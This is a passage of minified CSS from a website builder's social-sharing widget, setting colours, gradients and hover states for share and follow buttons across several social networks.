.tve_s_count{color:rgba(51,51,51,.73);background-color:#e2e2e2}.thrv_social:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item.tve-state-hover{background-image:linear-gradient(var(--tcb-social-color-style-15), var(--tcb-social-color-style-15));color:#fff !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item:hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item:hover .tve_s_count,.thrv_social:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item.tve-state-hover .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item:hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item:hover .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item.tve-state-hover .tve_s_count{background-image:linear-gradient(var(--tcb-social-color-style-15), var(--tcb-social-color-style-15));color:#fff !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item:hover .tve_s_link,.thrv_social:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item.tve-state-hover .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item:hover .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item.tve-state-hover .tve_s_link{color:#fff !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_16 .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_16 .tve_s_item{color:#fff;background-image:linear-gradient(var(--tcb-social-color-style-16), var(--tcb-social-color-style-16))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_16 .tve_s_item .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_16 .tve_s_item .tve_s_text{color:#ededed !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_16 .tve_s_item .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_16 .tve_s_item .tve_s_count{color:var(--tcb-social-color-style-16) !important;background-color:rgba(255,255,255,.8);border-radius:100px}.thrv_social:not(.tcb-custom-branding-social) .tve_style_17 .tve_s_item .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_17 .tve_s_item .tve_s_icon{background-color:var(--tcb-social-color-style-17, #181818) !important;color:#fff !important;border-radius:100px}.thrv_social:not(.tcb-custom-branding-social) .tve_style_17 .tve_s_item:hover .tve_s_icon,.thrv_social:not(.tcb-custom-branding-social) .tve_style_17 .tve_s_item.tve-state-hover .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_17 .tve_s_item:hover .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_17 .tve_s_item.tve-state-hover .tve_s_icon{background-color:#999 !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_18 .tve_s_item .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_18 .tve_s_item .tve_s_icon{color:var(--tcb-social-color-style-18) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_18 .tve_s_item:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_18 .tve_s_item.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_18 .tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_18 .tve_s_item.tve-state-hover{color:#fff !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_18 .tve_s_item:hover .tve_s_icon,.thrv_social:not(.tcb-custom-branding-social) .tve_style_18 .tve_s_item.tve-state-hover .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_18 .tve_s_item:hover .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_18 .tve_s_item.tve-state-hover .tve_s_icon{color:#fff !important;background-image:linear-gradient(var(--tcb-social-color-style-18), var(--tcb-social-color-style-18)) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_1 .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_1 .tve_s_item{background-image:linear-gradient(var(--tcb-social-color-style-1), var(--tcb-social-color-style-1))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_1 .tve_s_item:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_1 .tve_s_item.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_1 .tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_1 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)),linear-gradient(var(--tcb-social-color-style-1), var(--tcb-social-color-style-1))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_1 .tve_s_item:active,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_1 .tve_s_item:active{background-image:linear-gradient(rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.1)),linear-gradient(var(--tcb-social-color-style-1), var(--tcb-social-color-style-1))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_1.tve_social_ib .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_1.tve_social_ib .tve_s_icon{fill:#fff !important;color:#fff !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_1.tve_social_itb .tve_s_icon,.thrv_social:not(.tcb-custom-branding-social) .tve_style_1.tve_social_cb .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_1.tve_social_itb .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_1.tve_social_cb .tve_s_icon{fill:var(--tcb-social-color-style-1) !important;color:var(--tcb-social-color-style-1) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item{background-image:linear-gradient(var(--tcb-social-color-style-2), var(--tcb-social-color-style-2));border:1px solid var(--tcb-social-color-style-2)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)),linear-gradient(var(--tcb-social-color-style-2), var(--tcb-social-color-style-2));border:1px solid var(--tcb-social-color-style-2)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item:active,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item:active{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)),linear-gradient(var(--tcb-social-color-style-2), var(--tcb-social-color-style-2));border:1px solid var(--tcb-social-color-style-2)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_3 .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_3 .tve_s_item{background-image:linear-gradient(var(--tcb-social-color-style-3), var(--tcb-social-color-style-3))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_3 .tve_s_item:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_3 .tve_s_item.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_3 .tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_3 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)),linear-gradient(var(--tcb-social-color-style-3), var(--tcb-social-color-style-3))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_3 .tve_s_item:active,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_3 .tve_s_item:active{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)),linear-gradient(var(--tcb-social-color-style-3), var(--tcb-social-color-style-3))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item{--background-image: var(--tcb-social-color-style-4);--background-color: var(--tcb-social-color-style-4)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item .tve_s_icon,.thrv_social:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item .tve_s_text{background:linear-gradient(var(--background-image, var(--background-color, var(--tcb-social-color-style-4))), var(--background-image, var(--background-color, var(--tcb-social-color-style-4))))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item:hover .tve_s_icon,.thrv_social:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item:hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item.tve-state-hover .tve_s_icon,.thrv_social:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item:hover .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item:hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item.tve-state-hover .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item.tve-state-hover .tve_s_text{background-image:linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)),linear-gradient(var(--background-image, var(--background-color, var(--tcb-social-color-style-4))), var(--background-image, var(--background-color, var(--tcb-social-color-style-4))))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item:active .tve_s_icon,.thrv_social:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item:active .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item:active .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4 .tve_s_item:active .tve_s_text{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)),linear-gradient(var(--background-image, var(--background-color, var(--tcb-social-color-style-4))), var(--background-image, var(--background-color, var(--tcb-social-color-style-4))))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_4.tve_social_itb,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4.tve_social_itb{--background-image: var(--tcb-social-color-style-4);--background-color: var(--tcb-social-color-style-4)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_4.tve_social_itb .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4.tve_social_itb .tve_s_item{background:linear-gradient(var(--background-image, var(--background-color, var(--tcb-social-color-style-4))), var(--background-image, var(--background-color, var(--tcb-social-color-style-4))))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_4.tve_social_itb .tve_s_item:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_4.tve_social_itb .tve_s_item.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4.tve_social_itb .tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4.tve_social_itb .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)),linear-gradient(var(--background-image, var(--background-color, var(--tcb-social-color-style-4))), var(--background-image, var(--background-color, var(--tcb-social-color-style-4))))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_4.tve_social_itb .tve_s_item:active,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4.tve_social_itb .tve_s_item:active{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)),linear-gradient(var(--background-image, var(--background-color, var(--tcb-social-color-style-4))), var(--background-image, var(--background-color, var(--tcb-social-color-style-4))))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_4.tve_social_cb .tve_s_item .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_4.tve_social_cb .tve_s_item .tve_s_count{color:var(--tcb-social-color-style-4)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item{border:2px solid var(--tcb-social-color-style-5)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item .tve_s_link,.thrv_social:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item .tve_s_icon{color:var(--tcb-social-color-style-5) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)),linear-gradient(var(--tcb-social-color-style-5), var(--tcb-social-color-style-5))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item:hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item:hover .tve_s_count,.thrv_social:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item.tve-state-hover .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item:hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item:hover .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item.tve-state-hover .tve_s_count{color:#fff !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item:hover .tve_s_icon,.thrv_social:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item.tve-state-hover .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item:hover .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item.tve-state-hover .tve_s_icon{fill:#fff !important;color:#fff !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item:active,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_5 .tve_s_item:active{border-color:var(--tcb-social-color-style-5);background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)),linear-gradient(var(--tcb-social-color-style-5), var(--tcb-social-color-style-5))}.tve_s_item{--tcb-local-color-style-1: linear-gradient(to bottom right, var(--tcb-local-color-f2bba) 50%, var(--tcb-local-color-trewq) 50%);--tcb-local-color-style-2: var(--tcb-local-color-f3080);--tcb-local-color-style-3: var(--tcb-local-color-f3080);--tcb-local-color-style-4: var(--tcb-local-color-f3080);--tcb-local-color-style-5: var(--tcb-local-color-f3080);--tcb-local-color-style-6: var(--tcb-local-color-f2bba);--tcb-local-color-style-7: var(--tcb-local-color-f2bba);--tcb-local-color-style-8: var(--tcb-local-color-f2bba)}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_1 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_1 .tve_s_item{border-radius:50%;background-image:linear-gradient(to bottom right, var(--tcb-local-color-f2bba) 50%, var(--tcb-local-color-trewq) 50%);fill:#fff;color:#fff}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_1 .tve_s_item:hover,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_1 .tve_s_item.tve-state-hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_1 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_1 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(to bottom right, var(--tcb-local-color-f2bba) 50%, var(--tcb-local-color-trewq) 50%)}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_2 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_2 .tve_s_item{border-radius:50%;background-color:var(--tcb-local-color-f3080);fill:#fff !important;color:#fff !important}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_2 .tve_s_item:hover,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_2 .tve_s_item.tve-state-hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_2 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_2 .tve_s_item.tve-state-hover{background-color:var(--tcb-local-color-trewq)}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_3 .tve_s_text,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_4 .tve_s_text,.thrive_author_links.tcb-custom-branding-social .tve_links_style_3 .tve_s_text,.thrive_author_links.tcb-custom-branding-social .tve_links_style_4 .tve_s_text{display:none}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_3 .tve_s_item,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_4 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_3 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_4 .tve_s_item{border-radius:3px;border:1px solid var(--tcb-local-color-f3080);background-color:transparent;fill:var(--tcb-local-color-f3080);color:var(--tcb-local-color-f3080)}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_3 .tve_s_item:hover,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_3 .tve_s_item.tve-state-hover,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_4 .tve_s_item:hover,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_4 .tve_s_item.tve-state-hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_3 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_3 .tve_s_item.tve-state-hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_4 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_4 .tve_s_item.tve-state-hover{border-color:var(--tcb-local-color-poiuy);fill:var(--tcb-local-color-poiuy);color:var(--tcb-local-color-poiuy)}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_4 .tve_s_item:hover,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_4 .tve_s_item.tve-state-hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_4 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_4 .tve_s_item.tve-state-hover{border-color:var(--tcb-local-color-f3080);background-color:var(--tcb-local-color-f3080);fill:#fff !important;color:#fff !important}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_5 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_5 .tve_s_item{fill:var(--tcb-local-color-f3080);color:var(--tcb-local-color-f3080)}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_5 .tve_s_item:hover,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_5 .tve_s_item.tve-state-hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_5 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_5 .tve_s_item.tve-state-hover{fill:var(--tcb-local-color-poiuy);color:var(--tcb-local-color-poiuy)}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_6 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_6 .tve_s_item{border-radius:50%;color:#fff;background-image:linear-gradient(var(--tcb-local-color-trewq), var(--tcb-local-color-trewq))}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_6 .tve_s_item:hover,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_6 .tve_s_item.tve-state-hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_6 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_6 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-trewq), var(--tcb-local-color-trewq))}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_7 .tve_s_text,.thrive_author_links.tcb-custom-branding-social .tve_links_style_7 .tve_s_text{display:none}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_7 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_7 .tve_s_item{border-radius:0;border:2px solid var(--tcb-local-color-trewq)}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_7 .tve_s_item .tve_s_icon,.thrive_author_links.tcb-custom-branding-social .tve_links_style_7 .tve_s_item .tve_s_icon{color:var(--tcb-local-color-trewq);fill:var(--tcb-local-color-trewq)}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_7 .tve_s_item .tve_s_icon:hover,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_7 .tve_s_item .tve_s_icon.tve-state-hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_7 .tve_s_item .tve_s_icon:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_7 .tve_s_item .tve_s_icon.tve-state-hover{color:#fff;fill:#fff}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_7 .tve_s_item:hover,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_7 .tve_s_item.tve-state-hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_7 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_7 .tve_s_item.tve-state-hover{background-color:var(--tcb-local-color-trewq);border-color:var(--tcb-local-color-trewq);color:#fff;fill:#fff}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_7 .tve_s_item:hover svg,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_7 .tve_s_item.tve-state-hover svg,.thrive_author_links.tcb-custom-branding-social .tve_links_style_7 .tve_s_item:hover svg,.thrive_author_links.tcb-custom-branding-social .tve_links_style_7 .tve_s_item.tve-state-hover svg{fill:#fff}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_8 .tve_s_text,.thrive_author_links.tcb-custom-branding-social .tve_links_style_8 .tve_s_text{display:none}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_8 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_8 .tve_s_item{border-radius:2px;box-shadow:0 2px 5px 2px rgba(0,0,0,.25);background-image:linear-gradient(var(--tcb-local-color-trewq), var(--tcb-local-color-trewq));fill:#fff;color:#fff}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_8 .tve_s_item:hover,:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_8 .tve_s_item.tve-state-hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_8 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_8 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-trewq), var(--tcb-local-color-trewq))}.tve_s_t_share{--tcb-local-color-style-1: linear-gradient(to bottom right, rgba(66, 179, 234, 0.8) 50%, #42b3ea 50%);--tcb-local-color-style-2: #42b3ea;--tcb-local-color-style-3: #42b3ea;--tcb-local-color-style-4: #42b3ea;--tcb-local-color-style-5: #42b3ea;--tcb-local-color-style-6: #42b3ea;--tcb-local-color-style-7: #42b3ea;--tcb-local-color-style-8: #42b3ea}.tve_s_fb_share{--tcb-local-color-style-1: linear-gradient(to bottom right, rgba(53, 105, 180, 0.8) 50%, #3569b4 50%);--tcb-local-color-style-2: #3569b4;--tcb-local-color-style-3: #3569b4;--tcb-local-color-style-4: #3569b4;--tcb-local-color-style-5: #3569b4;--tcb-local-color-style-6: #3569b4;--tcb-local-color-style-7: #3569b4;--tcb-local-color-style-8: #3569b4}.tve_s_in_share{--tcb-local-color-style-1: linear-gradient(to bottom right, rgba(1, 119, 181, 0.8) 50%, #0177b5 50%);--tcb-local-color-style-2: #0177b5;--tcb-local-color-style-3: #0177b5;--tcb-local-color-style-4: #0177b5;--tcb-local-color-style-5: #0177b5;--tcb-local-color-style-6: #0177b5;--tcb-local-color-style-7: #0177b5;--tcb-local-color-style-8: #0177b5}.tve_s_pin_share{--tcb-local-color-style-1: linear-gradient(to bottom right, rgba(242, 48, 60, 0.8) 50%, #f2303c 50%);--tcb-local-color-style-2: #f2303c;--tcb-local-color-style-3: #f2303c;--tcb-local-color-style-4: #f2303c;--tcb-local-color-style-5: #f2303c;--tcb-local-color-style-6: #f2303c;--tcb-local-color-style-7: #f2303c;--tcb-local-color-style-8: #f2303c}.tve_s_xing_share{--tcb-local-color-style-1: linear-gradient(to bottom right, rgba(0, 96, 99, 0.8) 50%, #006063 50%);--tcb-local-color-style-2: #006063;--tcb-local-color-style-3: #006063;--tcb-local-color-style-4: #006063;--tcb-local-color-style-5: #006063;--tcb-local-color-style-6: #006063;--tcb-local-color-style-7: #006063;--tcb-local-color-style-8: #006063}.tve_s_yt_share{--tcb-local-color-style-1: linear-gradient(to bottom right, rgba(236, 22, 44, 0.8) 50%, #ec162c 50%);--tcb-local-color-style-2: #ec162c;--tcb-local-color-style-3: #ec162c;--tcb-local-color-style-4: #ec162c;--tcb-local-color-style-5: #ec162c;--tcb-local-color-style-6: #ec162c;--tcb-local-color-style-7: #ec162c;--tcb-local-color-style-8: #ec162c}.tve_s_g_share{--tcb-local-color-style-1: linear-gradient(to bottom right, rgba(224, 75, 53, 0.8) 50%, #e04b35 50%);--tcb-local-color-style-2: #e04b35;--tcb-local-color-style-3: #e04b35;--tcb-local-color-style-4: #e04b35;--tcb-local-color-style-5: #e04b35;--tcb-local-color-style-6: #e04b35;--tcb-local-color-style-7: #e04b35;--tcb-local-color-style-8: #e04b35}.tve_s_ig_share{--tcb-local-color-style-1: linear-gradient(to bottom right, rgba(23, 23, 22, 0.8) 50%, #171716 50%);--tcb-local-color-style-2: #171716;--tcb-local-color-style-3: #171716;--tcb-local-color-style-4: #171716;--tcb-local-color-style-5: #171716;--tcb-local-color-style-6: #171716;--tcb-local-color-style-7: #171716;--tcb-local-color-style-8: #171716}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_t_share{background-image:linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_fb_share{background-image:linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_in_share{background-image:linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_pin_share{background-image:linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) 